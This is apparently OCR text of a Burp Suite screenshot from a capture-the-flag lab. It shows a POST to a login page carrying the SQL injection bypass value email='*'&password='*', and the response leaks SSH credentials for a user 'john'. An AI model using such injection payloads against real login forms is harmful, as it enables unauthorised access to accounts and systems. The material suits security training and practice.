 Go
Cancel
< | ▾
> | ▾
Target: http://10.0.1.114
?
Request
Raw
Params
Headers
Hex
POST /login.php HTTP/1.1
Host: 10.0.1.114
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:38.0) Gecko/20100101 Firefox/38.0
Iceweasel/38.4.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://10.0.1.114/
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
email='*'&password='*'
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
Welcome john@skytech.com
As you may know, SkyTech has ceased all
international operations.
To all our long term employees, we wish to convey
our thanks for your dedication and hard work.
Unfortunately, all international contracts,
including yours have been terminated.
The remainder of your contract and retirement fund,
$2 ,has been payed out in full to a secure account.
For security reasons, you must login to the SkyTech
server via SSH to access the account details.
Username: john
Password: hereisjohn
We wish you the best of luck in your future
endeavors.